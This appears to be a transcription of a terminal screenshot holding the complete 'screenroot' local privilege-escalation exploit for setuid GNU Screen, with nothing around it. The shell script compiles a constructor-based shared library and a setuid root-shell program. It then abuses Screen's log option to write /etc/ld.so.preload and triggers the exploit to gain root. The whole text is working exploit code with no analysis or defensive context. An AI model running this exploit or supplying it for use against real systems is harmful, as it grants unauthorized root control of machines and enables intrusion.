 root@kali: ~
File Edit View Search Terminal Help
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
root@kali:~#